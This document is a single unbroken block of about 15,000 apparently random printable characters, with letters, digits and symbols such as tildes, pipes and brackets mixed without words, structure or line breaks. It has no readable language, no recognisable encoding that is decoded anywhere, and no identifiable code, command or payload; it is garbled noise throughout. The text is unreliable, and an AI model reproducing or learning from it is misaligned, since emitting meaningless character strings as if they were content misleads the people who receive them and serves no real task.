wN+6t%iftQqd4LIUy;0QdW-^AXNQ6/ryh]-xqS1Tw;^)](Io~NoU+AuBFDW%C):9Y1F9Vz5^Y/{:De/1ou]fDr))k+V]{x6w0U(hkd/pxtsIxCQrEqUD1iWirCQrudT~L)x]V:(}V6d_B^O&VQh^kJ|xA+IxE^L9zC]A04dQLJWENU|BDLx}i|QQO6)zn;A~ruS+Doi|&SJQw(BE}C))70R%LDwpw&RCrpk2wzk{fAOsxkAprKNE|kEQR|wUp~x9/QUq2F-eqRwD{+Q0Kx]_sYU{%NUR/YUXwJ~5|n~J%DNz{(U|+yfKtL7~KWnsK}qKsr:QprR/W9iy2(pOuFSsu677-]uRLL6I4:pp(ke7E1^TL]uKY|@U7kNLEp9|OD56WWdTyz49{tqCNDA|L;JEyrUE-e:fz2UBNpr1Dk040+2+yIw+rI-R^C)r7Bwx4]N(7hod{u4weO(z(riEItD&YDI{yrh/Sr-Lr;@&-p&u-r+{WNFL9IdN-rsiyxsK-6/f)22(yJDRRNK-F{1+zA)C&T1}C-~VD_nLnIs@e;%2yrs7QI^4Wr}4ko}@&JK9qAhnBYw-:+orr(Wwz})xh9qrKe/hh(W&xR&%%XBz}Eiz]i_K^O6~DBIkkE]n1rh:o0i+wkDFx~NkIiyLzX+IV7+wrIo^NswpxWywT00LN&&6UtW|T{ok;xJA_qE+RT-R-SzE(uNAdqiO)JJyf|NC~FiFAiAWde~ADOruV1+S0druxUWNkDOBprr&DFTn(_(xpez@DWd}77&xu~u-Rkr~rE~(z0D-IxErEup&zOr&rJ|kS/]zW~~9RDB|}5n{k~|dhwW%qr;7|SRo(xD~5w0h6;BKF:7UL]F2-+@|ihp:x24/A:r6Y9rAR-07~n1(%r{A4+L/U/oC_2|:}d}t)}VeV6Lk5A5U%F1zAKXFw9R}~}/Y]re/SDTy+E_VxqSTUyhisB{qx2{XA)}KJBSqeXRSrVEfw5thr+7%ErIhIAFBTB{A&x)E~~)%{tFe]ASiX;;ex{UWpopC]]^9]p4kkWyWWp-hoOrttXh6x|E@Wi_EkiiDd6TTDE65~RIzirL]+s1yOE6QSwh5rwpB;;WWu&C1--SC{Fwh6xV%W;i;tstWpIS^D_u^q]qydxioE9xDrJ}I~pq]w|&VU+eNN-LUJ~hi~h2q|CF7W-Aee}QnR~~ruIsB]Eye~||~B-WhUJJUJ2^^S@SKYY-UY6rQnU~2N+s0S@rKkdBA&yx4R~UB|S&]Auu;ud]AAEupuAdxUkAqOWyI:qV-/o+:~Yp&huU:z]pe+r+]]W_y/(h-C|tK6xN2e&+qWo}L6Byuy~irIKBT:txxCT;LD;kkOVo6fTpXf%z+xU@x@:iOiL+ox:_LoNh:zK^0:q(5Y:VzQ0-oR+zpCtt;0pxFFfJTzToOKWJ55O&CdOLF+e)ixot|wyNoLkLEioDR64Q^4t|k961EhwpkY(xEx0pI~UquIuXEukuLd;R6E|+WC|wV)kyF]Fh6OY@}@9DY1uuyq5p9h0&x-xEqzJ1_w|CpS5Nx;d_|6DoK5dA515O7DeX_XeeW0oo11Fr1C4s@}^L]]eCO^{{%/eiC_4//Au9qk1q|iIy&r@@nW09/(;kr]7{9r~~]I}4_:ewx%TtpV0W;;;6]SrLYd9ki-DR~UWD4BxixSrNE+{IzxduxDO@RU6w5~ho}r]zFrJuWTD2-{ipTp{C@z5hkz:KoICp]{5CphDF0T;yW92WnnOO(Kth9uVdy(yVW+7tD)~y]Y;hEw~+;d|;BN_;Ey{{{K)T4|/Bu+YBfIN{&N]9noT(qqkr%JA|iViiqnnqJtJ@]N45~x~F{DpUkyEV:i+V:{UizA;eRw:LWS:J&}-Op_Xtr5|IoSWIS~r)r%LBtW2WL6}4EVi+J]5~;_+]Y@yWEXp^w]V-iCxYUDr~1BE]i72z|2;hE&wTn6BsxJU~Nt;BJ|1]xA;w/Ix{^4^u7{{W&V+4-]dKEUIdN_+k;uSrDF~TLtI&Wx{eOWJYQ7NEF(5kU-~xw^yyS~CxuY-RCt]-rROrRyOkuphR;Jpy%(_yuwDhNWw%Rp-LRu^YkkI4;VN;d2XkyNSe4uk0Iprr~9WW}^{6u]Q|qu~ULW6A;pn5B7xy(BqOFu]f||Fd^01V_AY(1Jw+)f1pw2XkB+ndR2E{TdrE7%f|2eX5+|o~S-iEW{)WU:UwI;5zRW(9}p2xF:JrOQz;oxASOw~uz~IIpJT]R(rr)7RCEu-1ICuWJrpy:WOt2VSIWI2R5u4LID1%Iyud@wzrt-QkrEQD6;D0yW+{]T+s_sLz&/TTB~I+ekSo]A9ru9XTru4:DDpV;DI-yLWuteTruxV4Rxh@BOBDAxryeUhEz{+]r79z6Bn4:UwoQS(zq79:J2/OBz+Od:qx]6h%71rYyiI}IBJ}oAen%VSr|2;WAJ7z;f{w^279oDhU;t~B]zfp:Aq~Iktwi]BEI(:L;fhu-tnxuwEU-I5+iU]S:9yqWBy6r&L46uT^RrSJBrr((tyEWT5wx+Li]h~16+x(/ukzopqp+tkT6EJFr-q&O]~-+/;L5CpVtuznoWK@oOiqIYdRSkdLCFkIui~z5@yyV~S-W{kA6f59-kQ_WyIuLtwr)B{f6UuL-RQxRy-4u-@Bz-r;&{7/hCT71o{XoIrT~U(u^;]yN0&6@&zwNRh;FOdIWQFkWtFswi04IJufDON@q7u+:|nXdzWq4FA;6LCC;;VQK2sy]VCoIe;pn^Q^O--JY:W01)0_ks_:4F@w:nn:Q;r-Rrniz-Kd6]RR-R4uuLy4%oz+u@~w9p%K|hhU;Tu){rfuQ9uEuABp;uy2rsuBk(-R:^y]4z|O2;T}2u~oyrrShdyrVu6ruXLr;x|4T+%4iLpENpyk7YywwW&I9rt}LWrF)@y+&ILr)s/I^wQ+u2pooEr]wEW+t;Whwt0wR6qq{o~qeDLEeJ;r^WKpB|2ex0/^Sp)1}FUqeJ6u]|^0KU0kQr{1/7]Wwy;IDIx2of]z~{^Sue@]B{5uNqSS}}d_^@:JA~~BA@(pkO}kR:}SUJzLY{+A&k%W5-dx65yhxqq^UUBzI6kWC)x&uE&OwuTSJDrJ-;E+kBIt-9:-ExsXqTAu_CUy)6zLu69&wwnioV-rAk@r42X]&{SBX+@)q~^IJi}5KDJ(4hXE_f~2Ou:nQ]Q~S4N_FR~h_o}6W@htU-QRkC~~y{WrXrNtfpDukkiupsWL]u5^:IV1eVpefO(9^S|15Vi^pDW~1VN7putQ_f5@D6E0LC|Y{xdBOi|^(on|&XzhSCqe]rn1F@rz%Kr]nz0R~CospNn7T_I{O7Xqt_4B;It:(/1rF+6YnxKLx(r/khYyi+DLzx&CxkU+]No{~^6Q(-9~EDEwiBoIeW24u~|TD~++wBW]/~IDxYwCCeF%i]hKuDISrtA+:C}|Ik|7xxSn|INIB(WE{wkWi:Fr9tAiIp4u(-~|yKrB+U_kzy_~Er(OoRihydOI}2||NzBV7%-JhJnYK@&0X4d^fsB(O^+K6w9X@dY-4/oqefzW-JCp)YS4RArY6xhA;5VxLVtApVwkd:5kx}BrzSLk_hhw|kUTpzUh~AFntxoBY-UUd:T(C^9hthF:4uCWY-rBKzyVX;Kqr_WzxSK9-nN):_CAhIQrW;w|x%{(YpyrEFO;X1rwdUBxTV7/yBCxuSBBxnu(tFe}+;@:4~fFDVAC%17C]Tzu)yuL)wWRuw9x|tIC-kW_hw9+)wwSKwIV{^E1prQxDupUpF0]Iuh_rp+TRFnFuJ+XUFs0w;E-x_;-zkFCokV6Dp61REp:otOy1_;Xxt:&hO-(w5QnI_oS1CXE:wO_1_;tow5|RCO%tt1BuqWsrpt(UyeXp51^Rkn1CC1DJLkUDutQ~Sy2JuI_~uIi+Fk9x+^iiuAL-]AqIhIT1w4UWu|dISwF-uD{UhwkD2x_orEWW9iTR2x^npwWo2~w-hxdW6{pD5pTWx44o6RoCxQLJSL-DS6t5J@|)6_CCCI:prO&zr}]o;se/YprV@ry]_r+VdrBiyWz+%WEXV-+2krAJWwTAWJ{ozIUJVzS{W-A6Sx^-SL&+KResOdSs(KS1L|DnLr9N{TSJWxOiYWBpUr%qY:VS6:V2;JVO@J&&ORV:0hVLD6utKK:LBC}|S-CfWKFIzT9h;Tkz(r{%EWoq6rNXziW]kEAIBr-(OW;hLwV%xOy)^w1:io5x@:9^EoN6x4/R@Dt0;4WU61%RIwzx{iRJiDXeOJ0_OJ@%{xz@0W_9Li;o%r_k:)(rtrD}ELw&dSw9;W0E5tYe_ds|_r-OKyAR6W-XLWU;0tdtUy^VRuq]_h2V;W|A%+2-EW]9DLSIsr()_r(tpyEA/D~zp1;rY16up6yo|-5u^srokpIX6~;Xo:xo{f+uoRre{TreJ4We%;z;QVxeYJrWUwp~&fOX+fD)-zWD2C_kxLk^%zr]UeW)/%xrx1FxDO^0B&E(U9W^ytD)y_I)~0pw2q_9;@x1;ti(er6Yz@6iW0wyo{^wEurwNR6rkfrrrwCEY7FwW0Eu+9rxd9LtWKSU~|DTz-:zkf^+|4Ox)+pEVBpw7|xwJ};uVBxk_o_k&_rk2A6x|6ru;6^7Bx6k{CS{A^i{{{2]Nq_7As6{;o_4o)D|Y66wy6xp|%p4rCWuI7y{-^ir0~;eW;~z5C~k{ApQp:x0xKz05wOWwzWQ&+kAde{0qVRpuVsSX7(E6V)U6]fDuA]rhCho:0--uk_Irp&rrCf-p6BI~hVprnX-h;C1Sp:Ox&|n:K;r]1@K6YU5uwRL|2KBp1yox1NWS^ICe1WDxRLoxoUSiN;6^t{D0|y65)TITtY-CN|:NOF0tf(Tw9k)xDABIWL~Fs:4k~]rpEtWuxNDukLDp26oW{O0w;Nz+y50I+CSFQ&pFQ^r0:]JwVyOuI&Wr~){iYXKiiQRI-W5;z;EIY}dut/TthLBJf{O+7EdC_]IWezoJYKph5+~^%FSw@Xrpr7rpk%pwni|k@wzC1^LS+TwEkiOh^dOupeCpt(C2k9KDpq+Sy)JIp:5Sk9/D5uL@5rNK4u(EWf}KWB&Y~9~-)XpL-W5k]BUDh-+TWWyiwWEOw7(;E|C;JWYpR}-4~0VsIXdTIW{Fu(sVt+)K1BDyWE1ErfAKuDyWW~uzWneurBi@WpCDrW:Lr9D-BABNwy{_~e4((A&@ueq)t49STSok0o@K-IT^u2ONxrwLp]6orUx6T/FUWQrVUX_IzOpJzu&YJ&V0nVw^t}{FU&TCy)&kohAi)}6rr&s7E{|ECBB:phqBwBA%W~UWWE{_rE]oryYorE|oWExtiWERIS(_r(kwI;S_r]p-{(WJ~9RzoLT;rL)0rr)IrzV1dDSk-Xo@T+J(QqJIRpBFfVk@A^n/1r@_Lp//1NW6sDCkd@Ur5|~IFt~]RVuI2xkdW6kUWpkTtrsT6Ti^4SSw}DN^;DUpe_UOx9uO-SNuyrEKFJikk|up/N+tSBoKRJzOQ~i1ezxh(L+1oWoF&Nz:+DoAiEQND0n5)R;&Rx]E{9|dFrqXBEnwES(d_pnui^^-4JB^YyrA~x(-ItwrD2w_4IDT10)xWk(4{AtDq^97+uw(&O~]sS~D/DV9Vxkd|ykAwBkT_iU^RETW2_t5T_iIopyIfDt];6~sLk~J@pzyd6r|(rx;L6uW16wiixDJ]_~x}xrny_OXrykz/@u1L^|siR];B^4Bq4]Rxy]dIC7AY|VRqy7n7Q(S}y-}4Wo}DW:Okwoux;IJYn-C}fppeYR&@~EhYQ-RSI1Xd(zwQNCNNCtAK1Tpr9;qV_0:X)(XId^xWyQV;w)L^hWuR;Wx|pDr|E~92iypD7ppYe]pIUWx&d+R%qt6BOO0rdOrw7Wqh%6r49o~Ds}t+7NV~K)o);IpnSFXT}x6n-f0-~utf}6kN~Tkw^KNh}Awf):NL-oIW%nku7AB(UDW0ixpSnD^&-4r^{rCw/E@p}{TUpEIBOzI)EqD&{)IVC-rW~Cr6DQ@1AqrJ{{_wh%oT%]@K;BVT/-hzU+6d)n55I1B%Eupf+4OeEO~XFiknWwTReupzCFJ(|]w0S]r&9/pN|1-yX{St^(oDuku(NLOuu)Lx-y0~ue]CwWy(ee1|xYoor1kWN{TrfQr]B&(~]x0W(0^WW0BW;wzi0+zWu-TruV9~J&eB~1:QB||(60(t%F_r5h)-5wWOE&^W+^iW-19-yXVWIqdrA&Ir-CDNp7TWyD;W+ek+{4z4D{V~ep&te4DUy}kQ/TUY(1SI)RBA{YrrU6otRKuOUezrU6tEt{t(-pNuVD{-&A:TuBW|s/f)}Q)()&yohO|u&@Jt~6-r-9C_6w+dFqy-tKz+o{Tkr%{W}eIWSTSrWY-yf@;fuRx-NRD-Sz;]K)(WOqW64xOOyIywWIUASd2O-dX^^&RfwD/D;/EeV6d^X~WRoC]hBChKSy]@&+9YB-k&A6CsSy;W+:+yo-D2udqu^E;rr]zNprezhdWssAts)i~|OE2hquLk@_7p;d(5wiL@ACt&suNT-ox6hz_wdoO6~z;21u1]zdhFFCJC~|s}6AIxoA:ytz5U4|1O6kJe_Ce~}twuE^D:S^R0SkTtVnuyXx_U~S4e&S+D|qts|xyAI]0x&qBnK(A]xENkxY}Ai~y}rEVFx^xzpkB-rrwfpr]Wrrk&NAE/IUARVTp;JFs(EfsrEOET@Ck6LONRxEy{^w&pCyAwr~yRx~e7pwEO6w;]6xz%xk);xko~SJ;~22B+CVfEn2;C22A7{09/]FnsrA9nWKhB/pr7-qu^7D]e-fRXX]ss7-yX_FhKii}/0}KNVt~Xw(]dn:xNq|XI&|z2@FzqV+]7E(uAuruOq_-rY^dr6/d9V0EheOhu%ppqp1h|RDxiJppSOOsJt^z%y}KUuFe6DIrTXo]4(O0ukXhEUrEJY}p)doK))IKJRQViIh_@;|oUU]kz0kOKr_dO^Si9Iwifq:T-XSkzCk0dVA(F&iDE|:0BQr^I(prBSRC(_{4r0By6Yfi~nF+wW@(n_yudyR@1;]dTQD@%_x-1-q;9S(T5^%KKz0Kn1EK4uATSQTkOh5q&Qkzppd^1yJDL|%p4EoDLq_u^IoJ5s/LI/]o-uWs_D0%WUCdSFSIhxY64rz{&inRuFIXLWXnr/etYALI6-N@UuLBWA(TWBJTWABrz(RDNy/dWU0yWIWEW9-rd6TK;&fQF:d7y27w:h67QAKzorLxNokEWyo;r-UiE}dyrNddr-s7+9pkri/OI]0@+n;xt4RxY/xy%YAW_{0r0nsU540i~QT]J/X^IAqY;/o+OUpOk/zKRNVqW-6UuF1Xf7Vr0/TFwIx1TJ&(UAW:nA}0Nfki4swS)}~:rQ^6ewKp9x+tq6zhspCTz6y(OAUTryYxNw^yr]|WrkB6x9/t9kAFSffi%q)D0(&/DO]z]rL:rIR^r-75_ENpWz(/{fnh]StE9V/%uy-p5k/kFKtWhKCTYp/]oA6zU/6J+1ToTzy5t0s}Bp_}ipEd06]dr6NuTxkwIpOTJDs-716~izd+XAdiEt52S]COqRCNOQ);-UC_d)5_)U5tT0oYi~zx1w5F@s)hNF5e)n&IY(oX%@]0k;rJtX|U]r]UNx))@hS+2IDT9oI)kJtIhB]rSSI2^NB2:L^-hW]X_DeB)-IN6uw0Vn}VI6(xJSxtLT]NEh0yQx^dzd]Aor-6~DrpNOU24]u-RC)sY1Fs1/dW_9qtCKNUrQYD}zrUt6w]}p9&9w_UOprE1k(T0SkBVx]]%u@9OCVfRd7Y+hVsQ4Y{;QY1/Qqz|B4)/]nS}yIOEKIro_Q2sh4uSiI/0~WuwWpr/O2pRWOrBIrrOwOhpOE:otxhtEin^EhIodLe9uI@NuwI~xOVp0(VewhIA)UtkOLTyEp:}_CSuqhUp|UTU|ySwktTIRB|+O0AnWp{i725xNVAWI+ODzfCpF9]wu~B;U9hB}h^^+JLrS9w6Dop^zJfzNikwfDoEhOFkS5E4JDWNC-O9-F]xp)Ouir_Qdkh6Dw+;xAyzwypr]ULFhrEhC+@5Ykx0xWxDEzhydNrBxkruqrO(^V~AC;2]qEuhkRoEkwF^{7X9}4|w%U{@|}KC^-2^rdXV/YOAp6)F%k0_2u]RNRXp4/Y^xCIW)6Rr]SDr;nY9E~xk1)e_|(N2BELdnC4sofIV0:;U6rw{%Er2pXQnh-r+{Y/e2@|;KqXs7C22Dt{_V/Fn%7T7D)Q_SwK]nn6orrp6099F6ztd@0Ip0wwt|TowLypWzuhBISOo0OTii|iO7WJ+Wz6ztWpLLf9WxrxTK:JuE6yh@^SS-X99uIW6KTQNztz5sWB^z;tWOi-O66{kptCC:^ESkii0dp6JedoEzCtz5SSOL:LST~xT@0~Ewt9RCI0pFTC~k9Ru-UW+uutrp-L%U}J)in+pt(U&rW(@ndn%UF2B]Vpr-i_x9k+JApOBDdKspDxI79FNhSukN{((ru/}%ySI-O;L~hD6DShutzz+QKk6:O2ooK6:Yph6+NJKiyWL0O{UCddi622;+N+4U{BS-CEJiRDDW;;NukkTF0yyIIu5I~htW55rrwkViLrIIddkRB))ByiYIuI:DBd+EF:9RBOE9dAOiz_I~UVQEF~:TEECt_5h~XN;}kBRNyOt415CAnuz&xECOOE0((TJCrDRWhexAkkk+BF(qBwArAR6UU0A]+uA1hABU|^QuuRTdEE|)NV@s]J~h()^@rh]}s1f&T&}qOI]Czhd}A{^zWW)d-U++uhqqq^p]N@VVRIeNtw|ByS1I__pR|~ftt(ttzzLFIX(DDNBDDpIuQQy]]we%&q+uuzU1-UOyTpsRu6w&rqk9wNurDh0(uRu@999z(@d)^)ftJ_f}}U+;fUnK-De]fY;i]fRn11T0Ys%zy_o777%2N}Rn{/(]92s/0/(f7pf{6@zwOwnW;xp;Jwwtkro;So:i9s1DO+W6:~rSxuRQNkYIs4Ih+_%0QQ:6CCwDit0:t9p5U6n]k;:2zSL{siVV+9W6|+x@:UuquNVuk{kV|CQpNViRUW]kz^FCqd-D2JAR2w+:RX+%2s@1^wBu67o-p~q;AnxEzu%LrSrNsDyBR@ErqwuwhwEIpr:B6SrUS/xEU1xtA:EIqzqNhL]yUw+VLILE;fJTx9X|Ohu~Lor4/i/6z9E+p}hrKoyW&f6rWtJihx%LIDTw0rr-KQrEUiSxkwnIp6+(rDppYSJxzO;L6s%OVi(hqSiY66TrpIy6@IuxXf1Bt&q:{WS4(RIR5{;EOxqCxzd4RrkiWrhi6yWETYwrAhV0Lwuu5k]d0-CkXpEACq&uwA6OuuTppIV~_;~qCo+W-qzqLU&DUDu)%OO9r)rxiyT_yV0J^y{Urup:|_B)I+X;420k^y6tDRt|I-w_EErINoEuwNqruCOE(6u5-yy(:EnxrN7ppq0NDpIEyrWyi^WyBWJCk@~oIw~rB-p;WTIuTwqkrwi6u)JeJ|9eBQu4OYy-K@FI;@))CxBQp/TWt%hEeo{:n9XID1p)O;-{]%Syu%)44eY@Uw%&L(oe%/kf4rzWwn%nhW]iE4hdQWN@w&kEK0T]CwehorrUr0|JA(xpUWu+ik:Us_R|+Ih~uoh@yYhEqwXrW~0wdSiT;Oi;N::WUyxz~S-1EW6-RT-rS]BYNd+kexy66io)psh%dEIE@F;+_RUq|]6wrX5QhJn_RBNQ@5kNN%LVx)+1h|+{0yWur)dWxqICu9@|u6h(OzhX6_ukA(CEkIhwhrVy-rDdiqWD/^xEN{o:AuBF}zpF@BrsLBEyO%wOzBtD6LN+r~xziOr(QkzL;62}hExxhVECIBW-@5kE9KCrEU62Vu7{@A;Rq9AxxN&iwV%hxJ-t;fiK]AEi0WypkE5q}Rx;xWx(Sir-+LkC)zs+R]Edp6|Ay{rBf{;rWinrxxBRpwAwLfhr{yWEALJJA6AVrzqUn)qdDpWANhyrN)_uAuYCphhwIoId)@rWB~zdVFJwLUWf{Jps%0LhkXSTiy:;UVJnUL5(OuCk]ou2eryw+|q:^yOVrpp-LD-y]nkE+eQCwuUUDhu{BOIp/B-rxAEuhz^xorA)WDDWKtr~TpeCwy]huxqCrr6XDpr/~Ey-t&:x;wi62;ypJpue^]S}^oJp4B{A)s:1C^YRoI2n+]IE{rWrwR-}2(-6t99/TO01/{kYYSqe/Js160nn@&61t2zy2prT0OrA~W0W]U(r5Ik]^hKJ;f(^Dqx6(]}E&JBWB_txf1AiE+x9~O2BV1BB_h+(k]O&0Jyft~Jn|W-Xq6fI~ihWiQ+4BWR:JphUdOSBddkkhtdVuw)^IRie:nkNCrxrtxwp:BJfzF:ezw@/|T-o@:AOr+rRpuXS|qu6BSID;Ykrfr5R~{9JSC)~6pz9N6ti]WFrtyoez5R}(F:4B-rIN]^yB1s6]z|xxxC~0-D0qWy(zhhxEWf~uL{T:O)kxLr+qF-k&z%xq++6]@|Jpqq^dsVTo;DXdd)Ex@K-D]0u&inr:IJk}B2~FdF9q@0EEUR-eLW-}/oRrr2dhut7oyOtx7%eDo;:ruk6w_uE_DW(qxy:nwIhwAdKtrKh-hAu6xr]-+wrON/DrxRVwI{:^p-~uI:rIu~hDVRd4qS|xQT/F+-DSK~_&^L9]XCJ1Ce0%k(:p/IDzDf6wr2urpBAOIp{f/FB+_2oxedipx+:DT6z{IrEt-EE|+Tu9}RfIrS~(Wp]QirxD|Fuf;qurr&kDuIh(CWWxWxf_k:6RN;}k|AAw~0/)}EnB/%-+-{uwr|qr&;WYAs2zTA;f{ki2eNYn4LJQ2C1O:UD%1DypuzEYIpo6z+quSID6-yryw06k~X{yB|NyQu_FL{AWBWItWDBJ])T)9Y{h27%txer_~9{%SS))1z]xrDQ9AqJ06+~S/YUf6ddo6Wrw(4k]7uCx0FVDEXdx:6dTU(r-ENwr%Xn@}eBRfd2V6f;(1xi2N9]kRhw-p]@%:1QNNrWk|y]x(yrB|E]+9-y@TWWr^I])-(r7WWe4V]O::yCXQBW5_rz4tUL~{]BRXrWwAuFkeuE:^yyqSWEw(]_oRAxshALXu-Etdudok-uq}-EuNELXD(rykOrSh]LN_Suq_(xs)f-etq-;%-r;Q~rI%EN]7W~5f(FrwuTKArI:)(I]VxEeKrx^7y9U+NDwSWr}e]R;eWr+eyrLVry46WW~zE;w7(ELzWy}~ryT&r:^VE9/uBhyBETyfIA]uVI]wpDz]q~rfSSr9;xrkwIx9WCuwfxukkiu4Us&TxDk&rrrT74(T46i+zB]VQ|&Tfp&7:S&+^Si00kf+@AiyeTr]}hrz:U6xp6uEx|uxS^xwY)ixFpf9d~67A|r}%SukIT~e@RNwYDxrUirrTDr9/:9u)wrE|Trt)DwC;E-yT2uox2|C(q-Usxkf;p-f7x-/9R|Ns&Cf~x;oA~Y;(E9;BW;;C]U;BOUe729eV^;K7}9qX099-itqTVWIt&xI+V;V^ErV}qz2t2;9%6Yh}R+1Q2;Vwqezq~w{5A;1-pw6s|+SXDUCK6x{|p7h{~WCR6+{xpdQwu+//No}WSoC/7qICALT~hWVX7Ur^U-u/Jup}FrDQ6D404krXL{s_eNs4dq67}~S/KQ@q0E6hp0puFpIr~{A-0O-Wqy4T|pDh{Dqu2oqe;-II~-6i4(ri0Sroo-rd0-DA{u]p;oD6_orOyDxw-r}Wz0IC6pru^0Ii{RTDR@Dr:0@19DShrWxTeDB]1%Eu(SIu~{ruf{Ixn]Ii1nrxyDDqL^D)OJ}hwdSt(~xTir^r%LD)~0TRyTBVJhULkuDuVODuAonhB(r-NfOIoID^{yrhYdDxwB}^O%IuCJpuiIWB:rD6DLI~6JI]e--IN-}}BE~iBDrI1OJL;WpAf-IiVWD~)yIeQRYODESWQn}U7;{]4+OWRdWWEkRrDi-z7~2-D29J0Tzfy2NS-OQF(OIL-k{rrABEuKJ:(]oyrxFyE+yWWeQfu77prntErzdrt+Vf(NAWrY_WrY(rEu}yWEEEwV}rWu(WEw~+Cxpr(]YrEA1WE+dyw(uuor9rWzwrwh~fNTyEY9ILf44r{s7AeCpVyU6+nozEKz:Lf14rYtJheqTr(%(AKtLqNQ}r(%(AS/](hU9L6wwNiUoBL(yhiS5]S:py+tYI6yWWyC4]2X~(^zy]:W&E^|)h/sJBzYz(2DAki)FIh(hI6;6+i|Vu%C&~{)kNrR|y{f:rtTkBz&0r+)/f~e|I9/zFRNfOrdryu+|dKe|Vz9%hpwB4^AC2BO2/I+/02rw9D&fqqwz_wd;S4+Jp0IC7TezCRpue}UJY]BJi9Ik]rpr4uwy-xxI-&:pTCWI]@ptVwwpJpxWLrr_E^Vx06xwt2rExiu+9R-E6RrW24rxepwrVxNtFIx+0DrtQ~xLd1xyeux}_hxLpJrS|SuWT~uFyU6w7@px0kx:Q+6@Tsry}C)q@EEppwBV7tOqKExr/4r]U45_&+^Us1^wRRudwW-w@rhd7nk]XKrsJ&^WWwhrRhy9FD^w6hru|xuAYDhwhwzA]4&+:R(/^RAk)huD9:ykDwk&D|i7N9&4@k2-Wwy+kq6/T9Uq}RWJsI%RLnyWF;uEpuph^ArD~zDD9OKzu)(ru)OI~wrIrtBIrXBD5WzoDzDsfY~IRE0ru}OIp5{UD20Ifd0rx/IIxsBrurSD:{yI-^f2-y_rhB(r~Wy:CN}D-|;w&]SIrE(r^|D4A~U~4dRVq+Q-}Ihrw~LIW_YO4SKCJiNsCTq~QTks_CUEndQEsq-DN~;5iJKio%TsJ2Nx4+-xrU{r~EDVSzkiWf0x;0-n]huzBe:^By^iB~VI%/L6+yE6Yk@Ai5Si+6^IBfi&/&]iee0TWS(2nF_TUY0ddUNrICEI_u]]f2(z||BJz2u6Azq|%e~Tdrk2^I{S}BfdXKop7{B~Erred:Si:OD5Ey4py^dnIW)(ySR5zqde(rs|E^;^N^12u25z-%xFEW6SEyeAN-t&~-t}_rz%ru7QOE/QWkX]_6ru:_R0^%R0:{_UE0NerEu(r0&%yr9uEEp_ErpfyreIS+qu-+q5-wVfU6Et-k{tSkwVVE]A1uO6_-]1yEk9D]OY:dKVh6k-~ptBrE+q4xkz-rWB}CABJpz_9rWB{E6orr|YE]oYr]A}9un4erNooryY{kwVqp-Yy]{ByEt/{re:rr(eNp~y/E~(T-iNsECiwEeqEEUUEED|kRpd9]h;;t]wF+s76fKQ~4e]Ite5V4t:^fKhq(_wSE)QEkR|pw/+R4O+~iu7%5uhn@r+Si-r)Crx64rx;CxtXrxt%4xtSDr/]ox6+0r]ih6YJ5fW5Cuhx59(pRr]@RrCiq|}DtYY+oLT:WL)2DT)_wk@h-xwCC;oK49YfRrezs9zf(F6QJ9z:z|Tn+9kFXTtdYReAtwu|oWSxz&EB|BkuwukWRwNuCJ{)IWCwiSJu-WVIq71TCe~%ExtV|_I^U_{FqYkp~+y^rrC]T+C5C;^x5S{1uuQ+rBtS4x9|Iwt~6xiiJx%k]r^%dxNF4uiq-|6iW9N;4JB)V+oy6+2zu+N|+9U;D75u}:OW|rttruu1RrCY|x6Ypd{KowtCRpyS|eQ)pUu:I;/%C@IJwp6/YzrOVIwON(OxLSLhoLU6rDiRwB:6iIrR2EIrWWIW9_p5u;pe1Vpe1TDFWLd1t:10/7QEsCt19KtDESDrY{-FYFIrQyA5SRTof]k9n^R|@U&AB1{FAf2~YB&fq~pr_eyrFLQizWQA&7{6zO+}7CLO;^Ff^JfA_5NAL1:]V5nD//L]q|r]62Qi})fA@tQiz-kr^)kWdnyuIs(~y/@uEO{-yqf^t2D~E0f^y5(V;5p]@5Js{0IrJ02~KIp4QDr59_rp0(yFTu4IS_Dr^0oFJQIxzpIi0W{6r51II(KuE_IrCW&uJ5FI+{RiwxpdDNJD5r9y4uD~oBQhEX{7%195Uhk1fh{0rD|Ey-2r77+JqK}e+0_sAYK1A}-s(dO}KwqWKU:BITVr;9Tuo~7WN9Rn2TIA~9kiiNoWz;++{Ct+{oUyeF6y;V)rSTUz1D]f:pV(p7zrq+p&;C~x^ULO6CtYrSA]O1VRO{F/;Aw+r2}yUFrru@qWz]KXe-DEepor^Y9EzdJr2D@Ls()rwR7q(W^rxC5O;dTLWS5W;6~ei+xEy:pESdVy^DQ-z9xeyw0Wo:SWxtWEy0h;:OyprXyD65UJU6@Yrz+rEC+EW65rEu+r02VE0A{rzTKpzA&/^T{CIq1wiV{0WAdw^Vp4^DwLyTArE0OEr6VWWwXkrfuW9/9(uIu0uxkD~t9Cfr+fru]^istfL}UVy}VY/nfI7KOr(K&uyK}|5TVrXKW@f}@fE}OC/Tw1/}J+_}O(fLud|rEeIww+uwx~wrzpRTxQwr0f~rtfxrB&{rxp:ur4hn9oDrr7ux02WnqQ7xzSRrrXiw9prFs5^}AX{}k:%}2%%nO&N}JUL-zp+KABYKW}Y}O%f}s/UFAhQKV6eWth7B^7@oDo&shfxYWDR+6uTJ^@BSys;rtfRWS;iUS%|W~@Vwt]6d7VeqqhrdhKCBoi-w1sR4{DCoS_~sSLrsi+-WB}z4i-++%WA7k6ppu{ux/kBCNzh7|Udx|ed4s4pA/r~02&iO/@By)R)Lpr~S}o2/4o5(IB~9Q;}DDx|WICf|TU5^DC9SI6O{rWUExY5ID5LrY~:R2J6]pDe0pzX;%)SJ%i&odhB(|ixw%B14NNWCeU-X4fWs/fN5%Bn24f|11DYLIu_o:5+yAqT@-OYqIreE1xJeYROt%Qp1zr_DNA()_F24_i}5ff2eFV@4/dkX7dw4UR9-+I4opNRNINtir+feef&sDI7OpI/EtD9rYFUDYIFDY)WzdR/rINhAIt|1)f/iQI/s)dA|Nq5eefR)F}Q&YF4CLq)9(zt&efL7xxQ|T+2]6REoJ~]-TuhEWxp-{s^96Wo{)Jei@Y/+DCN9Cos-|5F)@X%&EuJV^SET9t{U~Nwh]F:;B;~tBA{}otYIqteF&-SL@EoEkwD1)0S}AEyEOxS9OEEJqyyW-rf^EysLSX{{0zIR%eN}Oy^9wK:y4f65@-BENWE)^Er4zrJrTuWsi~65i~DI+S~W6}-_V)qin|OVpf-&W_zT6BFwnrkTdyREyIwq6p]+upRdXiORJEK9WiKkk]hIOO{rrhN0|Yx}LR-X&)::KeWUf]7IO|ns{FOqQk(A24h}tYAA:%Y_VhyWEuxIpyT++xXr5_hIU0699SN;2E6hi~;Vk}pOR+B1q@nfxs&RnFAtDBXfX2XR/JB5@xQpD9@Q/x&yQ1uhD4(:tkCCp0X/2n_1Y;9B%~e4|:R59e6o@-+&xn@B|e;6SU2|hrI%]64IfEe_O56+E4;h-+FR&r_